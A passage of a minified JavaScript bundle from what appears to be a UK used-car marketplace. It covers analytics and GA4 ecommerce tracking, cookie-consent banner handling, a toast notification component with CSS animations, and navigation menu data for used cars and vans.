XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8822:(e,t,n)=>{"use strict";var r={};n.r(r),n.d(r,{BoxVanIcon:()=>ur,ChassisBasedAccessPlatformIcon:()=>pr,ChassisCabIcon:()=>mr,CombiVanIcon:()=>fr,ConvertibleIcon:()=>hr,CoupeIcon:()=>vr,CrewCabIcon:()=>gr,CurtainSideIcon:()=>yr,DropsideIcon:()=>br,EstateIcon:()=>wr,FlatLorryIcon:()=>Cr,FlatbedIcon:()=>Er,HatchbackIcon:()=>kr,LutonIcon:()=>Sr,MinibusIcon:()=>Mr,PeopleCarrierIcon:()=>Lr,PickupIcon:()=>Pr,RecoveryIcon:()=>xr,RecoveryTruckIcon:()=>_r,SUVIcon:()=>Or,SaloonIcon:()=>Rr,TemperatureControlledIcon:()=>Ar,TipperIcon:()=>Nr,TractorUnitIcon:()=>jr,TruckIcon:()=>Tr,VanIcon:()=>Vr,VehicleTransporterIcon:()=>Ir,WindowVanIcon:()=>Dr});var o={};n.r(o),n.d(o,{Cheapest:()=>yo,Fastest:()=>bo,Greenest:()=>go});var a=n(6540),i=n(961),l=n(9023),c=n.n(l),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?c()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var d=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,d.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const l={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,r,o)}};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData({ecommerce:null}),null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(l)},window.ga4.ecommerceSelectItem=(e,t,n,r)=>{var o,a;const i={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:r||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)},window.ga4.ecommerceViewItem=e=>{var t,n;const r={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})();var u=n(8486);let m={data:""},p=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||m},f=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,h=/\/\*[^]*?\*\/|  +/g,v=/\n+/g,g=(e,t)=>{let n="",r="",o="";for(let a in e){let i=e[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?g(i,a):a+"{"+g(i,"k"==a[1]?"":t)+"}":"object"==typeof i?r+=g(i,t?t.replace(/([^,])+/g,e=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=g.p?g.p(a,i):a+":"+i+";")}return n+(t&&o?t+"{"+o+"}":o)+r},y={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},w=(e,t,n,r,o)=>{let a=b(e),i=y[a]||(y[a]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(a));if(!y[i]){let t=a!==e?e:(e=>{let t,n,r=[{}];for(;t=f.exec(e.replace(h,""));)t[4]?r.shift():t[3]?(n=t[3].replace(v," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(v," ").trim();return r[0]})(e);y[i]=g(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&y.g?y.g:null;return n&&(y.g=y[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(y[i],t,r,l),i};function C(e){let t=this||{},n=e.call?e(t.p):e;return w(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":g(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,p(t.target),t.g,t.o,t.k)}C.bind({g:1});let E,k,S,M=C.bind({k:1});function L(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:k&&k()},l),n.o=/ *go\d+/.test(c),l.className=C.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),S&&s[0]&&S(l),E(s,l)}return t?t(o):o}}var P=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),_=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),R="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},A=[],N={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},j={},T=(e,t=R)=>{j[t]=O(j[t]||N,e),A.forEach(([e,n])=>{e===t&&n(j[t])})},V=e=>Object.keys(j).forEach(t=>T(e,t)),I=(e=R)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},H=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||x()}))(t,e,n);return I(r.toasterId||(e=>Object.keys(j).find(t=>j[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},Z=(e,t)=>H("blank")(e,t);Z.error=H("error"),Z.success=H("success"),Z.loading=H("loading"),Z.custom=H("custom"),Z.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):V(n)},Z.dismissAll=e=>Z.dismiss(void 0,e),Z.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):V(n)},Z.removeAll=e=>Z.remove(void 0,e),Z.promise=(e,t,n)=>{let r=Z.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?P(t.success,e):void 0;return o?Z.success(o,{id:r,...n,...null==n?void 0:n.success}):Z.dismiss(r),e}).catch(e=>{let o=t.error?P(t.error,e):void 0;o?Z.error(o,{id:r,...n,...null==n?void 0:n.error}):Z.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=R)=>{let[n,r]=(0,a.useState)(j[t]||N),o=(0,a.useRef)(j[t]);(0,a.useEffect)(()=>(o.current!==j[t]&&r(j[t]),A.push([t,r]),()=>{let e=A.findIndex(([e])=>e===t);e>-1&&A.splice(e,1)}),[t]);let i=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:i}})(e,t),o=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),l({type:4,toastId:e})},t);o.set(e,n)},[]);(0,a.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>Z.dismiss(n.id,t),r);n.visible&&Z.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let l=(0,a.useCallback)(I(t),[t]),c=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),s=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),d=(0,a.useCallback)(()=>{r&&l({type:6,time:Date.now()})},[r,l]),u=(0,a.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,a.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,i]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:d,calculateOffset:u}}},W=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,B=M`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=M`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=M`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,G=L("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,$=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=M`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Y=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,J=L("div")`
  position: absolute;
`,X=L("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,Q=M`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=L("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${Q} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,te=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?a.createElement(ee,null,t):t:"blank"===n?null:a.createElement(X,null,a.createElement(G,{...r}),"loading"!==n&&a.createElement(J,null,"error"===n?a.createElement(F,{...r}):a.createElement(Y,{...r})))},ne=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,re=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,oe=L("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ae=L("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ie=a.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=_()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ne(n),re(n)];return{animation:t?`${M(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${M(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(te,{toast:e}),l=a.createElement(ae,{...e.ariaProps},P(e.message,e));return a.createElement(oe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});!function(e,t,n,r){g.p=t,E=e,k=n,S=r}(a.createElement);var le=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let i=a.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return a.createElement("div",{ref:i,className:t,style:n},o)},ce=C`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:i,containerStyle:l,containerClassName:c})=>{let{toasts:s,handlers:d}=q(n,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:c,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let i=n.position||t,l=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:_()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(i,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return a.createElement(le,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ce:"",style:l},"custom"===n.type?P(n.message,n):o?o(n):a.createElement(ie,{toast:n,position:i}))}))},de=Z,ue=n(4164),me=n(6896);const pe=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by 